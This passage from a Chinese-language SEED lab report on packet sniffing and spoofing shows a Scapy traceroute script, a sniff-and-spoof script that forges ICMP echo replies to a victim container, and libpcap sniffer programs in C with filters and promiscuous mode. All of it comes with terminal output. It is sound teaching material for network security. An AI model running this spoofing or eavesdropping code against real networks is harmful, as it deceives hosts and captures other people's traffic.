
在 Wireshark 搜索框添加 ip.proto == 1 查看抓包结果。

可以看到 ICMP 的发包和回包。
点进去可以看到伪装的数据。
3.3 任务 1.3:Traceroute
在 Attacker 主机 10.9.0.1 上编写追踪脚本 traceroute.py:
[04/30/26]seed@VM:~/Experiment01$ vim traceroute.py
#!/usr/bin/env python3
from scapy.all import *

# 关闭 Scapy 的详细输出
conf.verb = 0

# 目标地址
dst = "8.8.8.8"

# 最大探测跳数
max_ttl = 30

print(f"开始追踪目标:{dst}")

for ttl in range(1, max_ttl + 1):
    # 构造带指定 TTL 的 ICMP 探测包
    pkt = IP(dst=dst, ttl=ttl) / ICMP()

    # 发送并等待回复
    reply = sr1(pkt, timeout=2)

    # 没收到回复
    if reply is None:
        print(f"{ttl}\t*\t超时")
        continue

    # 收到回复,但不是 ICMP
    if not reply.haslayer(ICMP):
        print(f"{ttl}\t{reply.src}\t非 ICMP 回复")
        continue

    icmp_type = reply[ICMP].type

    # 中间路由器返回 TTL 超时
    if icmp_type == 11:
        print(f"{ttl}\t{reply.src}\t经过")
        continue

    # 目标主机返回 Echo Reply
    if icmp_type == 0:
        print(f"{ttl}\t{reply.src}\t到达目标")
        break

    # 目标不可达
    if icmp_type == 3:
        print(f"{ttl}\t{reply.src}\t目标不可达")
        break

    # 其他 ICMP 回复
    print(f"{ttl}\t{reply.src}\t其他回复")
运行查看结果:
[05/05/26]seed@VM:~/Experiment01$ sudo python3 ./traceroute.py
开始追踪目标:8.8.8.8
1       192.168.144.2   经过
2       *       超时
3       *       超时
4       *       超时
5       *       超时
6       *       超时
7       *       超时
8       *       超时
9       *       超时
10      *       超时
11      *       超时
12      *       超时
13      *       超时
14      *       超时
15      *       超时
16      *       超时
17      *       超时
18      *       超时
19      *       超时
20      *       超时
21      *       超时
22      *       超时
23      *       超时
24      *       超时
25      *       超时
26      *       超时
27      *       超时
28      *       超时
29      *       超时
30      *       超时
[05/05/26]seed@VM:~/Experiment01$
就返回了一个虚拟机网关的 IP,测试了一下应该是因为虚拟机使用了 NAT 模式,而 NAT 会将发包的虚拟机内网 IP 通过端口映射为外网 IP,这就似乎导致回包找不到虚拟机 IP,也就到不了虚拟机里面了🧐。
所以这里改到 WSL2 上运行这个 Python 程序,WSL2 好像对物理机网络环境的适配好一点。
WSL2 安装 Scapy 包:
[vaultattic@DESKTOP-224VOH6 PyCharmMiscProject]$ sudo python3 -m pip install scapy
Collecting scapy
  Using cached scapy-2.7.0-py3-none-any.whl.metadata (5.8 kB)
Using cached scapy-2.7.0-py3-none-any.whl (2.6 MB)
Installing collected packages: scapy
  WARNING: The script scapy is installed in '/usr/local/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
Successfully installed scapy-2.7.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
[vaultattic@DESKTOP-224VOH6 PyCharmMiscProject]$
创建追踪脚本:
[vaultattic@DESKTOP-224VOH6 PyCharmMiscProject]$ vi traceroute.py
内容之前一样。
运行脚本:
[vaultattic@DESKTOP-224VOH6 PyCharmMiscProject]$ sudo python3 ./traceroute.py
开始追踪目标:8.8.8.8
1       172.23.64.1     经过
2       10.119.7.72     经过
3       *       超时
4       172.21.2.45     经过
5       48.254.20.146   经过
6       183.255.98.101  经过
7       211.138.168.10  经过
8       *       超时
9       *       超时
10      221.183.136.125 经过
11      221.183.89.34   经过
12      221.183.89.177  经过
13      *       超时
14      *       超时
15      223.119.17.154  经过
16      209.85.244.23   经过
17      142.250.57.141  经过
18      8.8.8.8 到达目标
[vaultattic@DESKTOP-224VOH6 PyCharmMiscProject]$
3.4 任务 1.4: 窃听和伪造结合
在 Attacker 主机 10.9.0.1 上编写脚本 spoof_ping.py。
[05/05/26]seed@VM:~/Experiment01$ vim spoof_ping.py
#!/usr/bin/env python3
from scapy.all import *

# 要监听的网络接口名称
iface = "br-a63a9dbae832"

def spoof(pkt):
    # 判断是否是 ICMP Echo Request
    if IP in pkt and ICMP in pkt and pkt[ICMP].type == 8:
        print("[+] Captured ICMP Echo Request")
        print("    From:", pkt[IP].src)
        print("    To  :", pkt[IP].dst)

        # 构造伪造的 IP 头部
        ip = IP(
            src=pkt[IP].dst,
            dst=pkt[IP].src
        )

        # 构造 ICMP Echo Reply
        icmp = ICMP(
            type=0,
            id=pkt[ICMP].id,
            seq=pkt[ICMP].seq
        )

        # 保留原始数据部分
        if Raw in pkt:
            data = pkt[Raw].load
        else:
            data = b""

        reply = ip / icmp / data

        send(reply, verbose=0)

        print("[+] Sent spoofed ICMP Echo Reply")
        print()

sniff(
    iface=iface,
    filter="icmp",
    prn=spoof
)
运行伪造脚本 spoof_icmp.py。
[05/05/26]seed@VM:~/Experiment01$ chmod a+x spoof_ping.py
[05/05/26]seed@VM:~/Experiment01$ sudo python3 ./spoof_ping.py
然后新建一个终端,使用 docker exec 命令进入目标容器 hostB-10.9.0.6,运行 ping 命令。
[05/05/26]seed@VM:~/Experiment01$ docker exec -it hostB-10.9.0.6 bash
root@4a6a1b495e74:/# ping 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=47.8 ms
64 bytes from 1.2.3.4: icmp_seq=2 ttl=64 time=23.4 ms
64 bytes from 1.2.3.4: icmp_seq=3 ttl=64 time=17.3 ms
64 bytes from 1.2.3.4: icmp_seq=4 ttl=64 time=20.0 ms
64 bytes from 1.2.3.4: icmp_seq=5 ttl=64 time=22.7 ms
^C
--- 1.2.3.4 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4006ms
rtt min/avg/max/mdev = 17.289/26.241/47.793/10.990 ms
root@4a6a1b495e74:/#
返回 Python 脚本运行终端查看输出。
[05/05/26]seed@VM:~/Experiment01$ chmod a+x spoof_ping.py
[05/05/26]seed@VM:~/Experiment01$ sudo python3 ./spoof_ping.py
[+] Captured ICMP Echo Request
    From: 10.9.0.6
    To  : 1.2.3.4
[+] Sent spoofed ICMP Echo Reply

[+] Captured ICMP Echo Request
    From: 10.9.0.6
    To  : 1.2.3.4
[+] Sent spoofed ICMP Echo Reply

[+] Captured ICMP Echo Request
    From: 10.9.0.6
    To  : 1.2.3.4
[+] Sent spoofed ICMP Echo Reply

[+] Captured ICMP Echo Request
    From: 10.9.0.6
    To  : 1.2.3.4
[+] Sent spoofed ICMP Echo Reply

[+] Captured ICMP Echo Request
    From: 10.9.0.6
    To  : 1.2.3.4
[+] Sent spoofed ICMP Echo Reply
4 实验任务集2:编写程序以窃听和欺骗数据包
4.1 任务 2.1: 编写数据包嗅探程序
编写嗅探 C 程序 icmp_sniffer.c。
#include <pcap.h>
#include <stdio.h>

// 每当捕获到一个符合过滤规则的数据包时,pcap_loop() 就会自动调用该函数。
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
    printf("抓到一个 ICMP 数据包\n");
}

int main()
{
    // pcap 句柄,用来表示打开后的抓包接口
    pcap_t *handle;
    // 用来保存 pcap 函数产生的错误信息
    char errbuf[PCAP_ERRBUF_SIZE];
    // 保存编译后的过滤规则
    struct bpf_program fp;
    // 过滤表达式,只捕获 ICMP 数据包
    char filter_exp[] = "icmp";
    // 保存网络地址,编译过滤规则时需要用到
    bpf_u_int32 net;

    // 打开指定的网络接口进行抓包。
    handle = pcap_open_live("br-b08721872757", BUFSIZ, 1, 1000, errbuf);

    if (handle == NULL)
    {
        printf("打开网卡失败:%s\n", errbuf);
        return 1;
    }

    // 编译并设置过滤规则。
    pcap_compile(handle, &fp, filter_exp, 0, net);
    pcap_setfilter(handle, &fp);

    printf("开始抓包,当前过滤规则为:%s\n", filter_exp);

    // 开始循环抓包。
    pcap_loop(handle, -1, got_packet, NULL);

    pcap_close(handle);
    return 0;
}
编译源代码并运行。
[05/06/26]seed@VM:~/Experiment01$ gcc icmp_sniffer.c -o icmp_sniffer -lpcap
[05/06/26]seed@VM:~/Experiment01$ sudo ./icmp_sniffer
开始抓包,当前过滤规则为:icmp
新建一个终端,使用 docker exec 命令进入目标容器 hostB-10.9.0.6,执行 ping 命令。
[05/06/26]seed@VM:~$ docker exec -it hostB-10.9.0.6 bash
root@c87ec5e5773d:/# ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=211 ms
^C
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 210.574/210.574/210.574/0.000 ms
root@c87ec5e5773d:/#
返回 C 程序终端查看结果。
[05/06/26]seed@VM:~/Experiment01$ sudo ./icmp_sniffer
开始抓包,当前过滤规则为:icmp
抓到一个 ICMP 数据包
抓到一个 ICMP 数据包
任务2.1A: 理解窃听器的工作原理
问题 1:请用自己的话描述对于窃听程序而言必不可少的库调用序列。
嗅探程序的基本调用顺序是:先打开网卡接口 pcap_open_live(),再编译过滤表达式 pcap_compile(),然后设置过滤器 pcap_setfilter(),接着用 pcap_loop() 进入抓包循环,最后用 pcap_close() 关闭句柄。
即先打开抓包接口,设置过滤规则,只接收需要的包,然后进入循环不断接收并处理数据包,程序结束后关闭接口。
问题 2:为什么需要 root 权限来运行嗅探程序?如果在没有 root 权限的情况下执行,程序的哪 一行会出问题。
出问题的地方是这行:
handle = pcap_open_live(...);
如果没有 root 权限,pcap_open_live() 往往会返回 NULL,并给出类似权限不足的错误信息。
问题 3:请在嗅探程序中开启和关闭混杂模式(promiscuousmode)。第三参数 pcap_open_live() 中的值为 1 表示开启混杂模式(0 表示关闭)。当这种模式开启和关闭时程序有何差异?请展示。 可以使用以下命令检查接口的混杂模式是开启还是关闭(查看 promiscuity 的值)
pcap_open_live() 的第三个参数控制混杂模式:
pcap_open_live(device, BUFSIZ, 1, 1000, errbuf); // 开启混杂模式
pcap_open_live(device, BUFSIZ, 0, 1000, errbuf); // 关闭混杂模式
开启混杂模式(promiscuous mode = 1)网卡会尽量接收“看到的所有包”,不只是发给自己 MAC 地址的包。可能会抓到更多不属于本机的包,尤其是在同一网段 / 桥接环境中。
关闭混杂模式(promiscuous mode = 0)网卡只接收发给自己 MAC 的包 / 广播包。只能看到本机相关流量,其他主机的单播流量通常看不到。
下面验证。
一个终端使用 ip -d link show dev br-b08721872757 查看 promiscuity 的值。
[05/06/26]seed@VM:~/Experiment01$ ip -d link show dev br-b08721872757
36: br-b08721872757: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether 02:42:0f:35:9a:d9 brd ff:ff:ff:ff:ff:ff promiscuity 0 minmtu 68 maxmtu 65535
...
可以看到 promiscuity 0。
新建终端运行刚刚的 icmp_sniffer 文件。
[05/06/26]seed@VM:~/Experiment01$ sudo ./icmp_sniffer
开始抓包,当前过滤规则为:icmp
可以在另一个终端使用 ping 命令产生 ICMP 数据包。
再查看 promiscuity 的值。
[05/06/26]seed@VM:~/Experiment01$ ip -d link show dev br-b08721872757
36: br-b08721872757: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether 02:42:0f:35:9a:d9 brd ff:ff:ff:ff:ff:ff promiscuity 1 minmtu 68 maxmtu 65535
...
可以看到 promiscuity 1。
任务 2.1B: 编写筛选器
捕捉两个主机之间的ICMP数据包
将之前代码过滤器改为:
char filter_exp[] = "icmp and host 10.9.0.5 and host 10.9.0.6";
#include <pcap.h>
#include <stdio.h>

// 每当捕获到一个符合过滤规则的数据包时,pcap_loop() 就会自动调用该函数。
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
    printf("抓到一个 ICMP 数据包\n");
}

int main()
{
    // pcap 句柄,用来表示打开后的抓包接口
    pcap_t *handle;
    // 用来保存 pcap 函数产生的错误信息
    char errbuf[PCAP_ERRBUF_SIZE];
    // 保存编译后的过滤规则
    struct bpf_program fp;
    // 过滤表达式,只捕获 ICMP 数据包
    char filter_exp[] = "icmp and host 10.9.0.5 and host 10.9.0.6";
    // 保存网络地址,编译过滤规则时需要用到
    bpf_u_int32 net;

    // 打开指定的网络接口进行抓包。
    handle = pcap_open_live("br-b08721872757", BUFSIZ, 1, 1000, errbuf);

    if (handle == NULL)
    {
        printf("打开网卡失败:%s\n", errbuf);
        return 1;
    }

    // 编译并设置过滤规则。
    pcap_compile(handle, &fp, filter_exp, 0, net);
    pcap_setfilter(handle, &fp);

    printf("开始抓包,当前过滤规则为:%s\n", filter_exp);

    // 开始循环抓包。
    pcap_loop(handle, -1, got_packet, NULL);

    pcap_close(handle);
    return 0;
}
重新编译并运行。
[05/06/26]seed@VM:~/Experiment01$ gcc icmp_sniffer.c -o icmp_sniffer -lpcap
[05/06/26]seed@VM:~/Experiment01$ sudo ./icmp_sniffer
开始抓包,当前过滤规则为:icmp and host 10.9.0.5 and host 10.9.0.6
新建一个终端,使用 docker exec 命令进入目标容器 hostB-10.9.0.6,执行 ping 10.9.0.1 和 ping 10.9.0.5 命令。
[05/06/26]seed@VM:~$ docker exec -it hostB-10.9.0.6 bash
root@c87ec5e5773d:/# ping 10.9.0.1
PING 10.9.0.1 (10.9.0.1) 56(84) bytes of data.
64 bytes from 10.9.0.1: icmp_seq=1 ttl=64 time=0.151 ms
^C
--- 10.9.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.151/0.151/0.151/0.000 ms
root@c87ec5e5773d:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.188 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.188/0.188/0.188/0.000 ms
root@c87ec5e5773d:/#
返回 C 程序终端查看结果。
[05/06/26]seed@VM:~/Experiment01$ sudo ./icmp_sniffer
开始抓包,当前过滤规则为:icmp and host 10.9.0.5 and host 10.9.0.6
抓到一个 ICMP 数据包
抓到一个 ICMP 数据包
由于过滤器的设置,只有 ping 10.9.0.5 时程序才会抓包(一个发包一个回包)。
捕捉目的地端口号是10到100范围内的TCP数据包
新建一个 C 源文件 tcp_sniffer.c,复制之前的代码,过滤器改为:
char filter_exp[] = "tcp and dst portrange 10-100";
#include <pcap.h>
#include <stdio.h>

// 每当捕获到一个符合过滤规则的数据包时,pcap_loop() 就会自动调用该函数。
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
    printf("抓到一个 TCP 数据包\n");
}

int main()
{
    // pcap 句柄,用来表示打开后的抓包接口
    pcap_t *handle;
    // 用来保存 pcap 函数产生的错误信息
    char errbuf[PCAP_ERRBUF_SIZE];
    // 保存编译后的过滤规则
    struct bpf_program fp;
    // 过滤表达式,只捕获 TCP 数据包
    char filter_exp[] = "tcp and dst portrange 10-100";
    // 保存网络地址,编译过滤规则时需要用到
    bpf_u_int32 net;

    // 打开指定的网络接口进行抓包。
    handle = pcap_open_live("br-b08721872757", BUFSIZ, 1, 1000, errbuf);

    if (handle == NULL)
    {
